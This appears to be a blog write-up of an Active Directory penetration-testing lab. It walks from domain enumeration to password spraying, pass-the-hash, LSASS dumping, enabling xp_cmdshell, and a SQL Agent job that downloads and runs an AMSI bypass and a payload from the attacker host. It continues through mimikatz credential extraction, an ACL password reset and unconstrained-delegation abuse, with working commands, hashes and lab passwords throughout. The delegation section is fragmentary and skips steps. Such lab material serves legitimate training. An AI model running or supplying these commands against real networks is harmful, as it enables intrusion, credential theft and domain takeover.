
Get-ADGroup cmdlet Since the ADModule is more concerned with Active Directory administration than penetration testing, PowerView, which contains numerous cmdlets geared towards pentesting, becomes pretty handy in carrying out such penetration exercises.
For example, RestrictedGroups is a group policy setting that allows domain members to be added to local groups using GPO settings. PowerView provides a more efficient solution for listing restricted groups with a dedicated cmdlet compared to the ADModule Get-NetGPOGroup.

Now, the Get-ADUser cmdlet can be used to get a list of all the domain users. Because the Description property is not automatically added to the response, I'm using -Property Description to instruct the cmdlet to include it.
Get-ADUser -Filter * -Property Description | Select DistinguishedName,SamAccountName,DescriptionThere is an interesting finding in the Description of Sarah's account; I can find the weird text that appears to be the account's password. Usually, the administrator leaves this for anyone who wants to login as this user on any system without remembering or asking again and again.

Get-ADUser reveals the password of sarah accountAlthough I have the list of the all targets from the Nmap scan, still getting a list of them from Get-ADComputer along with the IPV4Address and Name can be used to map the IP addresses with the NetBIOS name of the computers.
Get-ADComputer -Filter * -Property Description,IPV4Address | Select DistinguishedName,DNSHostName,IPV4Address,Name,Descripton | ft
In an any pentesting exercise, we are expected to move to the highest level possible in the infrastructure anyhow to generate an impactful report. Lateral movement is the tactic used to move from one machine/privilege level to another (higher or same level).
Lateral Movement, Tactic TA0008 - Enterprise | MITRE ATT&CK®
@MITREattack Contact

💡
Note!
There is no fixed path to reach the end goal, I chose to use the same path as used in the course.
To COLA-SRV2
There are multiple ways (SMBExec, WinRM, MSSQL Jobs and etc) for lateral movement, but all of them requires one basic thing: credentials.
Credential Access, Tactic TA0006 - Enterprise | MITRE ATT&CK®
@MITREattack Contact

Nikhil covered a list of the most popular methods to obtain the credentials during the lecture, and I thought it was convincing.

From the previous enumeration, I have two users: fileadmin with NTLM hash and sarah with Password retrieved from domain enumeration. I'll now use the crackmapexec tool to spray both users' credentials. The cool thing about this tool is that it supports NTLM hash (-H) and password (-p) authentication.
Brute Force: Password Spraying, Sub-technique T1110.003 - Enterprise | MITRE ATT&CK®
@MITREattack Contact

Both users can authenticate on all systems, but fileadmin has Local Administrator privileges on COLA-SAFE. Keep it on standby and proceed to COLA-SRV2 (target T35).

Because these are AD user accounts, there are three methods for gaining access to the system: smbexec from impacket, crackmapexec, and evil-winrm. Since I already have a COLA-FILESRV powershell session, if domain enumeration is required, I'll use that, and let's use evil-winrm.
evil-winrm --ip 192.168.2.35 --user fileadmin --hash CEAB6425E23A2CD45BFD2A04BD84047A
evil-winrm --ip 192.168.2.35 -u sarah -p WhatHappenedtotheL@mb?
sarahBecause fileadmin is not allowed to log in via WinRM, implies that it can't be one of the Local Administrators. However, login with sarah is successful, it is possible that she is a member of the Local Administrator.
Get-LocalGroupMember -Name Administrators
Interesting, even though sarah is not an Administrator on the system, still it can login. It means either this account is allowed in the PSRemoting or member of Remote Management Users group.
Get-LocalGroupMember -Name "Remote Management Users"
I am unable to run the AD commands through evil-winrm due to a double hop issue. Returning to the meterpreter session from COLA-FILESRV, it's confirmed that the sarah's user account is, in fact, a member of the RemoteManagers group.

sarah is member of RemoteManager group💡
The fact that the Get-NetGPOGroup command returned the same group name during domain enumeration further leads me to believe that the Group Policy Object is enforcing this configuration.
I need to get a more privileged user on the system to pwn it. Yes, privilege escalation! There are no unattend.xml file and auto logon (Winlogon Registry) configured on this system, it means its time to go deeper inspection.
To take over the system, I must gain access to a more powerful user account. Elevation of privilege, indeed! Since this system does not have auto logon (Winlogon Registry) or an unattend.xml file, a more thorough examination is needed.
ls C:\Windows\Panther | ?{$_.Name -match "\.xml"}
Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" -Name "DefaultPassword"
The PSReadLine module offers features similar to those of bash. Preserving the command history is one of the features, which can contain sensitive data including passwords.. I discovered the login credentials of the sshagent user, who is a member of the Administrators group and not the domain user (the domain has the workstation name cola-srv2).
cat "$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\$($Host.Name)_history.txt"
Even though I am aware that I can use evil-winrm to log in with sshagent, I have configured the DOMAIN, PASSWORD, RHOSTS, and USERNAME fields of the auxiliary/scanner/winrm/winrm_login module in order to learn more about metasploit modules.
💡
Pay attention to the DOMAIN, which is "cola-srv2" rather than empty. By default, KDC receives all authentication requests; therefore, identifying the workstation machine in means do not pass the credentials KDC, but try to login on directly.

auxiliary/scanner/winrm/winrm_login metasploit module
It has been verified by evil-winrm that the sshagent on the COLA-SRV2 is, in fact, the administrator user.
evil-winrm --ip 192.168.2.35 --user sshagent --password N0PublicKeyHere
To COLA-SAFE
In the password spraying task for COLA-SRV2, I have found that fileadmin is a member of Administrators group on the target T78. With the help of --hash option in the evil-winrm, I can perform pass the hash (PTH) and login.
evil-winrm --ip 192.168.2.78 --user fileadmin --hash CEAB6425E23A2CD45BFD2A04BD84047A
This time, I'd like to show off smbexec, another tool. Additionally, it supports the hash technique. The syntax and support for many more options are quite similar to evil-winrm (use -h).
python smbexec.py -hashes :CEAB6425E23A2CD45BFD2A04BD84047A [email protected]
Returning to the evil-winrm session, I require the metasploit meterpreter session from this system in order to truly own it and be able to run mimikatz. But the amsibypass script's execution fails. There is a "ConstrainedLanguage" in the FullyQualifiedMessageId, and it has to do with language mode.
My intuition says, it is because of either Windows Defender Application Control (WDAC, formerly Device Guard) or AppLocker policy. PowerShell operates in the Constrained Language Mode (CLM) as a result, and practically all offensive PowerShell scripts are forbidden, including this amsibypass script
Using Windows Defender Application Control - PowerShell
You can secure your PowerShell environments on Windows using Windows Defender Application Control (WDAC).
Microsoft Learnsdwheeler

iex (iwr -UseBasicParsing http://192.168.2.1:8000/amsibypass)
When the CodeIntegrityPolicyEnforcementStatus value is set to 2, code integrity is enforced. Other values include 0 for disable and 1 for audit only mode. As a result, WDAC is enabled on cola-safe!
Get-CimInstance -ClassName Win32_DeviceGuard -Namespace root\Microsoft\Windows\DeviceGuard
I have dumped the lsass process's memory to examine it locally on the attacker machine. Mimikatz would have done the similar thing, patching the lsass process and reading from its memory to find the credentials and keys.
$proc = Get-Process -Name lsass
rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump $proc.id lsass.dmp full
lsass.dmp fileImpacket is one the most versatile suite to deal with AD, that supports Pass the Hash out of the box. I will use smbclient.py with the NTLM hash to download the C:\Users\fileadmin\Documents\lsass.dmp from remote to the attacker machine.
python smbclient.py -hashes :CEAB6425E23A2CD45BFD2A04BD84047A [email protected]I tried the--pw-nt-hashoption in the smbclient (not impacket) to treat the--passwordas a hash, but it did not work for me. Please let me know if you've used PTH with smbclient.

Pypykatz is the Python implementation of mimikatz and helped me to parse the minidump and print the hashes of the COLA-SAFE$ (machine account) only.
pypykatz lsa minidump lsass.dmp
Hunting for Web Configs
There are no interesting keys retrieved from the lsass dump. However, I discovered there is a Inetpub folder. The web.config is a file that is read by IIS and the ASP.NET Core Module to configure an app hosted with IIS. Therefore, it might contain sensitive information like database credentials and some default user logins.

web.config file in the C:\Inetpub\www\statusappIt didn't take me long to realise that it is encrypted. However, it also raises questions about how the ASP.NET application would read the real values. Can I decrypt it somehow, like ASP.NET would do? Many questions were raised at the same time.

From the naive Google search "decrypt web.config windows", I found that aspnet_regiis can be used to decrypt a particular section (here connectionStrings) of the web.config file.
Encrypting Web.Config
Duplicate of Encrypting config files for deployment .NET and Encrypting config files for deployment What is the best approach and tools for encrypting information in web.config file?
 Stack OverflowTheVillageIdiot

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\aspnet_regiis.exe -pdf connectionStrings C:\Inetpub\www\statusapp
💡
WDAC is not the only free Application Whitelisting (AWL) solution available for Windows. Applocker is another option that offers, among other things, per-user policies. If you're curious, use Get-AppLockerPolicy -Effective to get the effective policies.
To COLA-SQL
The default port 1433 for MS-SQL Server is open on the target T168, and I possess the credentials for the SQL server. To verify the login, I intend to use the auxiliary/scanner/mssql/mssql_login module from the Metasploit framework.

auxiliary/scanner/mssql/mssql_login module Voila! The login was verified successfully. However, it cannot be leveraged directly to obtain a WinRM or smbclient session from the remote host. Conducting MS-SQL enumeration would be beneficial to identify potential misconfigurations.

There is no better module than auxiliary/admin/mssql/mssql_enum in metasploit for enumerating security misconfigs for MS-SQL. It will perform a series of configuration audits and security checks against a Microsoft SQL Server database.
💡
In all the modules I saw, sa user is filled by default. Well, it is a special user which is known as system administrator. If the login were hacked, the attacker could do unlimited damage.

RHOSTS and PASSWORD in the moduleUpon first inspection, I discovered that xp_cmdshell is disabled. This could be a potential roadblock because it aids in the execution of arbitrary commands, resulting in remote code execution on Windows machines.

xp_cmdshell is disabledIt's good news that Microsoft provides SQL queries to enable it by executing from the system administrator's (sa) credentials.
xp_cmdshell (server configuration option) - SQL Server
Learn about the xp_cmdshell option. See how it controls whether SQL Server can run the xp_cmdshell extended stored procedure. Find out how to turn it on.
Microsoft LearnrwestMSFT

-- To allow advanced options to be changed.
EXECUTE sp_configure 'show advanced options', 1;

-- To update the currently configured value for advanced options.
RECONFIGURE;

-- To enable the feature.
EXECUTE sp_configure 'xp_cmdshell', 1;

-- To update the currently configured value for this feature.
RECONFIGURE;

-- To set "show advanced options" back to false
EXECUTE sp_configure 'show advanced options', 0;

-- To update the currently configured value for advanced options.
RECONFIGURE;
SQL queries sequence to enable xp_cmdshell
💡
This clean version is provided for your convenience; because metasploit runs it line by line, it will not run on the system. I am running minified version of the same
Utilising the auxiliary/admin/mssql/mssql_sql_file module along with specified configurations, I successfully executed a sequence of SQL queries to activate xp_cmdshell.

auxiliary/admin/mssql/mssql_sql_file metasploit module to enable xp_cmdshellI can confirm that it is now enabled after the second execution of the enumeration module. It's time to have some fun!

Configured the auxiliary/admin/mssql_exec module to execute cmd.exe /c whoami command on the system via SQL server system administrator account.
This is merely a check to see if the investigation should go further or not.

auxiliary/admin/mssql/mssql_exec module to execute whoami and get its output
NetworkService account is the local account with the least privilege on the system. Let's fetch all the SQL related services from the sys.db_server_services relation using the following query.
SELECT
  servicename, service_account
FROM
  sys.db_server_services;
servicename and service_account queryAh! I understand now. The SQL Service is running as NT AUTHORITY\NETWORKSERVICE account, which has the minimum privileges on the local computer. If I manage to establish a reverse shell through the Server Agent, it would grant me access to the domain user cola\sqladmin.
NetworkService Account - Win32 apps
The NetworkService account is a predefined local account used by the service control manager.
Microsoft Learnstevewhims

I then configured a job for Server Agent named PowershellExec to run a PowerShell command that download amsibypass and payload.ps1 scripts from the attacker machine to the target and and immediately invoke them.
The -noexit parameter is to prevent powershell from exiting even after the execution. This will keep the interpreter running and so does the payload in the target process's memory.
Stop Powershell from exiting
I know that there is that little -noexit switch for PowerShell. Is there anyway of staying in the shell without using that switch? In other words, I want a script command(s) that executes then le…
 Stack Overflowrhavin

USE msdb;

-- Delete the existing job if it exists
EXEC msdb.dbo.sp_delete_job @job_name = N'PowershellExec';

-- Create a new job
EXEC dbo.sp_add_job @job_name = N'PowershellExec';

-- Add a job step for PowerShell execution
EXEC sp_add_jobstep
  @job_name = N'PowershellExec',
  @step_name = N'test_powershell_name1',
  @subsystem = N'PowerShell',
  @command = N'powershell -noexit -c "iex (iwr -UseBasicParsing http://192.168.2.1:8000/amsibypass);iex (iwr -UseBasicParsing http://192.168.2.1:8000/payload.ps1)"',
  @retry_attempts = 1,
  @retry_interval = 5;

-- Add the job to the SQL Server Agent
EXEC dbo.sp_add_jobserver @job_name = N'PowershellExec';

-- Start the job
EXEC dbo.sp_start_job N'PowershellExec';
SQL queries sequence execute the powershell commands as cola\sqladmin user
💡
This clean version is provided for your convenience; because metasploit runs it line by line, it will not run on the system. I am running minified version of the same
Just changed the SQL_FILE parameter from previous executions, and then ran it. In a matter of seconds, a meterpreter session has been initiated, originating from COLA-SQL on behalf of cola\sqladmin user. With this access, I can proceed for additional enumeration on the server.

cola\sqladminThis is particularly advantageous as the cola\sqladmin user is a member of the local Administrators group on the server. 😍

cola\sqladmin has administrator rights on COLA-SQLSince meterpreter is not running with NT AUTHORITY\SYSTEM privileges and getsystem is not functioning for some reason, I am unable to execute the creds_all after loading Kiwi. However, there is a workaround: once Kiwi is loaded, I can use kiwi_cmd to execute simple mimikatz commands.

NT AUTHORITY/SYSTEMFirs of all, SeDebugPrivilege (privilege::debug) is requested and then through token impersonation, I can now elevate (token::elevate) to NT AUTHORITY\SYSTEM privileges. Finally executing sekurlsa::logonpasswords command to get the hash keys for the both SQLAdmin and system accounts.
kiwi_cmd "privilege::debug" "token::elevate" "sekurlsa::logonpasswords"
To COLA-REPORTS
During port scanning, I discovered another target T169. It is not directly reachable from my Linux machine. However, I can try to access this machine from the compromised machines, and it turns out that it can be accessed through COLA-SQL.

💡
DC also host DNS server for name resolutions, like in this case.
The following script, generated by ChatGPT, utilises the Test-NetConnection cmdlet. It iteratively attempts to establish connections from "cola-reports" to a designated $Port, cycling through the ports listed in $ADPorts. If TcpTestSuceeded yields a truthy value, it indicates that the port is open on COLA-REPORTS.
# Define the common ports used in Windows AD
$ADPorts = 137, 138, 139, 445, 53

foreach ($Port in $ADPorts) {
    $result = Test-NetConnection -ComputerName cola-reports -Port $Port

    if ($result.TcpTestSucceeded) {
        Write-Host "Port $Port is open."
    } else {
        Write-Host "Port $Port is closed."
    }
}
I then uploaded the script to C:\Users\Public\PortScan.ps1 and ran it with powershell_shell. The output shows that SMB ports are open, indicating that the firewall is enabled on the system.

Now because, I want to use metasploit for password spraying, so it seems logical to add the route that will route traffic through the meterpreter session on COLA-SQL (here 1). This instructs Metasploit to route all traffic for requests with the prefix 192.168.2 in the destination IP address via session 1.
route add 192.168.2.0/24 1

192.168.2.0/24 CIDR via session 1Access Control List (ACL) abuse is one fascinating attack vector. An access control entry is typically used to grant access privileges for resources in Active Directory Domain Services (ACE). An ACE specifies an object's audit or access permission for a particular user or group.
ACL are collections of related ACEs.
Microsoft provides comprehensive documentation on ACLs and their working.
How Access Control Works in Active Directory Domain Services - Win32 apps
Access control for objects in Active Directory Domain Services is based on Windows NT and Windows 2000 access-control models.
Microsoft Learnalvinashcraft

Executing Invoke-ACLScanner through PowerView, which enumerates modifiable ACLs in a specified domain, reveals that sqladmin possesses GenericAll access to the sqlaccess user. This vulnerability exposes sqlaccess to various attacks, including password modification.
💡
I applied the CN=Users filter instead of the computer account filter in the command. This choice is due to the fact that computer accounts use ephemeral passwords that have a short lifespan.
Invoke-ACLScanner -ResolveGUIDs | ?{$_.ObjectDN -match "CN=Users"}
Invoke-ACLScanner reveals cola\sqladmin has GenericAll access on cola\sqlaccessIt's essentials to note that altering a user's password is acceptable in controlled environments but unsuitable in real assessments as it could disrupt the legitimate use of the account. For educational purposes, we can utilize the module to change the password of the sqlaccess user.
Now, with the help of Set-ADAccountPassword function from the ADModule, I can modify the password of the cola\sqlaccess user through the meterpreter session of cola\sqladmin.
$pass = ConvertTo-SecureString -AsPlainText "Password@123" -Force
Set-ADAccountPassword -Identity sqlaccess -Reset -NewPassword $pass
cola\sqlaccess userTo verify the effectiveness of the 'Password@123' we assigned to the sqlaccess account, I'll use auxiliary/scanner/smb/smb_login module. Since the route is established in prior steps, I can effortlessly configure RHOSTS as usual, USERPASS_FILE and SMBDomain.
cat <<EOF > /root/Desktop/tools/user_pass.txt
sarah WhatHappendedtotheL@mb?
fileadmin KeysT0theKingdom!
sqlaccess Password@123
EOF
💡
Setting USERPASS_FILE allows me to validate the login passwords of other accounts as well. This serves as a fallback strategy in case the cola\sqlaccess login proves unsuccessful, ultimately saving time.

auxiliary/scanner/smb/smb_login module for password spaying on T169Excellent! Successfully logged in with cola\sqlaccess, and this account is also a member of the local Administrators group on COLA-REPORTS.

cola\sqlaccess has Administrator rights on T169With only one accessible port (5985) from the attacker machine and confirmed Administrator login, I can easily login to the target using evil-winrm for further post-exploitation and further lateral movement.
evil-winrm -i 192.168.2.198 -u sqlaccess -p Password@123
In the lab, it is asked to find the file name being downloaded via the WMI permanent event listener. Let's list first of all names of the standard listener classes.
Get-WmiObject -Namespace root\subscription -List | Sort-Object Name | Select-Object -Last 12
Based on Microsoft's documentation, there are two common classes for executing commands: ActiveScriptEventConsumer and CommandLineEventConsumer. I initially used the CommandLineEventConsumer class and verified that it's downloading a file from http://notcola.local/totsnotevil.exe.
Get-WmiObject -Namespace root\subscription -Class CommandLineEventConsumer | Select-Object CommandLineTemplate
One of the features of the evil-winrm that I used to upload the mimikatz from my attacker machine to the target's current directory is the ability to upload files from the local to the remote target.

C:\Users\sqlaccess\Documents\mimikatz.exeYou will see in the next section why I have used only one user.

COLA-REPORT$ user 💡
Note!
In my case, the lab session was timed-out, also reboot was not working, so I have to destroy it and rebuild machine credentials were changed because of it.
There is no way we can get to DC it seems like but there is one thing left, delegation. It is also one of the most misconfigured settings in the forest and I will exploit it now to gain access to the Domain Controller.
Simply put, delegation allows administrators to enable other users to perform certain high privileged tasks without their intervention. Let's say, for instance, that you want all the user under Users OU of the domain can be managed by members of the Help Desk group. In that case, you as an administrator, would delegate CRUD rights to the Help Desk group, which is then inherited by all of it's members.
Delegation - Win32 apps
Delegation is one of the most important security features of Active Directory Domain Services.
Microsoft Learnalvinashcraft

Think of it as IAM role including multiple permissions (here, ACEs) for the entity. In the forest, they are also called Tier 4 Admins, because they are responsible for service administration across the domain.
If it looks overwhelming to understand, do not worry. I'll go into more detail about this in the future. But for now, I will use findDelegation.py from impacket suite to enumerate all the delegations in the current domain.
cd /root/Desktop/tools/impacket-master/examples
python findDelegation.py cola.local/sqlaccess:Password@123 -dc-ip 192.168.2.2
The above output tells that the computer account COLA-REPORTS$ has Unconstrained delegation. Great! Unconstrained delegation represents a serious cybersecurity risk, because it allows users (here, COLA-REPORTS$) to impersonate another account in the domain to access any resource.
Kerberos Unconstrained Delegation - Red Team Notes
 Red Team Notes

Do you recall I mentioned double-hop problem with evil-winrm? That can be solved by implementation delegation where the credentials of the users can be pass-through to the KDC from the PSSession created by the evil-winrm.
💡
If you are new to active directory, do not get inspired by this. There are more secure ways than Unconstrained, like Constrained or Role-Based Constrained Delegation (RBCD) and Just Enough Administration (JEA).
We got the access HASH from the previous with mimikatz d4b001a4cb6eb6dc4912b79e62040096
Command neds both LM and TNML, we can use blank LM hash

Now, using the credentials of cola-reports, we need to add a ServicePrincipalName (SPN) to colareports. We also need to point this SPN to our attacking machine (192.168.2.1) so that the domain controller can connect to us – see https://dirkjanm.io/krbrelayx-unconstraineddelegation-abuse-toolkit/


Next, we need to modify the DNS records in the domain so that the DC knows the IP for the alternate DNS name we added. Any authenticated user can do that in Windows domain. We will use dnstool.py from krbrelayx for that in Terminal 3:
python3 dnstool.py -u cola\\cola-reports\$ -p aad3b435b51404eeaad3b435b51404ee:d4b001a4cb6eb6dc4912b79e62040096 -r srv11.cola.local -d 192.168.2.1 --action add 192.168.2.2
python3 krbrelayx.py -aesKey 651f4b4c4d7823d857f5b2909b24c176b1e9f8df3f497184a074813007969764
Finally, trigger the printer bug that forces the DC to authenticate to a machine


cat <<EOF > /etc/hosts
192.168.2.2    cola-dc.cola.local
192.168.2.2    cola-dc
192.168.2.2    cola.local
EOF
Now, we can create a golden ticket using the AES keys of the krbtgt account and access cola-dc in Terminal 3:


Thoroughly review the documentation and refrain from enabling features without specific requirements. For instance, the 'sa' user can be disabled, and Microsoft warns that it is a target for malicious attackers, including individuals with malicious intent like myself. 😈
Change server authentication mode - SQL Server
Learn how to change the server authentication mode in SQL Server. You can use either SQL Server Management Studio or Transact-SQL for this task.
Microsoft LearnrwestMSFT

Finally, red teaming practises, particularly those that simulate scenarios without internal access, are critical for simulating real-world threats where adversaries operate outside the organisation's network. This necessitates testers adopting strategies similar to those of actual external threats, thereby increasing the authenticity and effectiveness of security assessments. The availability of a diverse range of tools that implement Active Directory (AD) protocols, with user-friendly interfaces and automation capabilities, further empowers testers in navigating and probing AD environments.
Additionally, the increasing prevalence of AD in organisational infrastructures, reflected in its inclusion in security certifications like Offsec OSCP, underscores the importance of acquiring proficiency in AD for contemporary security professionals. Embracing these facets collectively enhances the skill set of security practitioners, preparing them to tackle evolving challenges in the dynamic landscape of cyber security.
Active Directory Domain Services (AD DS): Overview and Functions
Active Directory Domain Services (AD DS) are the core functions that make AD work. Learn more about AD DS and how to defend AD against cyber attacks.
 VaronisMichael Buckbee

Member server in an Active Directory domain | Ubuntu
Ubuntu is an open source software operating system that runs from the desktop, to the cloud, to all your internet connected things.
 Ubuntu
DNS on Windows Server 2003, 3rd Edition
Domains, Domain Trees, and Forests Domain trees and forests are two important Active Directory concepts. A domain tree is simply a collection of one or more domains that share a … - Selection from DNS on Windows Server 2003, 3rd Edition [Book]
 O’Reilly Online Learning
Understanding NTDS.DIT: The Core of Active Directory
introduction

Nmap: the Network Mapper - Free Security Scanner
Nmap Free Security Scanner, Port Scanner, & Network Exploration Tool. Download open source software for Linux, Windows, UNIX, FreeBSD, etc.
 Free Security Scanner

GitHub - S3cur3Th1sSh1t/Amsi-Bypass-Powershell: This repo contains some Amsi Bypass methods i found on different Blog Posts.
This repo contains some Amsi Bypass methods i found on different Blog Posts. - GitHub - S3cur3Th1sSh1t/Amsi-Bypass-Powershell: This repo contains some Amsi Bypass methods i found on different Blog…
GitHubS3cur3Th1sSh1t
Configure firewall for AD domain and trusts - Windows Server
Describes the ports that are used when you configure a trust relationship between domains.
Microsoft LearnDeland-Han

Direct host Server Message Block (SMB) over TCP/IP - Windows Server
Describes the direct hosting of SMB over TCP/IP.
Microsoft LearnDeland-Han

Administrative share - Wikipedia
 Wikimedia Foundation, Inc.Contributors to Wikimedia projects
NFS vs SMB – What’s the Difference
When it comes to sharing files and resources over a network, two popular protocols that often come to mind are NFS (Network File System) and SMB (Server Message Block). Both protocols have their own strengths and weaknesses, and choosing the right one for your needs […]
 BDRSuiteErnest Angley

Prevent Handler From Starting On Exploit
I want to be able to start up my handler in the background, and then attack multiple targets without each exploit starting its own handler... For instance, when I am attacking a target... [*] Explo…
 Information Security Stack ExchangeRomanian Strife

Get-ScheduledTask (ScheduledTasks)
Use this topic to help manage Windows and Windows Server technologies with Windows PowerShell.
Microsoft LearnJasonGerend

Metasploit Unleashed - Free Online Ethical Hacking Course | OffSec
Metasploit Unleashed (MSFU) is a Free Online Ethical Hacking Course by OffSec, which benefits Hackers for Charity. Learn how to use Metasploit.
OffSec

Where is the unattend file stored after you install Windows?
I have been working with the Windows Automated Installation toolkit and FOG lately, and have made several over the past month or so. Something I’ve noticed when running sysprep after setting up an…
 Super Usercodewario

Encrypting and Decrypting Configuration Sections
Microsoft LearnArchiveddocs

Windows Setup Automation Overview
Microsoft Learn

Configure Windows to automate logon - Windows Server
This article describes how to turn on the automatic logon feature in Windows by editing the registry.
Microsoft LearnDeland-Han

Wheres the command history in PowerShell ISE stored at?
It seems like the command history of PowerShell is stored separately from PowerShell ISE. But I have one question is that where is the commands history of PowerShell ISE stored at and how do I view…
 Stack Overflowbuzziest

SANS Penetration Testing | Pen Test Poster: “White Board” - PowerShell - Built-in Port Scanner! | SANS Institute
SANS Penetration Testing blog pertaining to Pen Test Poster: “White Board” - PowerShell - Built-in Port Scanner!
 SANS InstituteAlison Kim

WinRM - 0xSs0rZ
 0xSs0rZ

Retrieve Windows hashes - cheatsheet
This page deals with retrieving windows hashes (NTLM, NTLMv1/v2, MSCASHv1/v2).
 cheatsheet

You Gotta Hack That | Penetration Testing Consultancy
Penetration Testing ConsultancyFelix

Mimikatz - Wikipedia
 Wikimedia Foundation, Inc.Contributors to Wikimedia projects
PowerView - DarthSidious
 DarthSidious

Password Spraying - Secret Double Octopus
What Is a Password Spraying Attack? Password spraying is a form of brute-force cyberattack in which threat actors attempt to access large numbers of accounts (usernames) with a few commonly used passwords. How Is Password Spraying Different From Other Brute–Force Attacks? Traditional brute-force att…
 Secret Double Octopus -
GitHub - PowerShell/PSReadLine: A bash inspired readline implementation for PowerShell
A bash inspired readline implementation for PowerShell - GitHub - PowerShell/PSReadLine: A bash inspired readline implementation for PowerShell
GitHubPowerShell
Pass the hash - Wikipedia
 Wikimedia Foundation, Inc.Contributors to Wikimedia projects
Minidump Files - Win32 apps
Applications can produce user-mode minidump files, which contain a useful subset of the information contained in a crash dump file.
Microsoft LearnKarl-Bridge-Microsoft

Windows Defender Application Control and virtualization-based code integrity - Windows Security
Hardware and software system integrity-hardening capabilities that can be deployed separately or in combination with Windows Defender Application Control (WDAC).
Microsoft Learnvinaypamnani-msft

Remote WMI ActiveScriptEventConsumers — Threat Hunter Playbook
Threat Hunter Playbook

Active Directory Delegation
This Active Directory delegation best practices guide explains how to properly manage Active Directory permissions, ou structure and roles.
 Netwrix
Kerberos Delegation
Microsoft Learnkexugit

Making the second hop in PowerShell Remoting - PowerShell
This article explains the various methods for configuring second-hop authentication for PowerShell remoting, including the security implications and recommendations.
Microsoft Learnsdwheeler

Unconstrained Delegation - HackTricks
 HackTricks


